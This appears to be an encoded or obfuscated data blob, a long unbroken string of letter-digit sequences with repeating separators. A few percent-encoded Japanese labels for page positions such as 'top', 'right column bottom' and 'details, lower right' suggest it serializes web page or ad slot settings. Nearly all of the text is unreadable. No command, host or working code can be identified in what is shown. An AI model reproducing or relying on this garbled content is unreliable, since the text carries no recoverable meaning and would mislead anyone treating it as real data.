j1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1s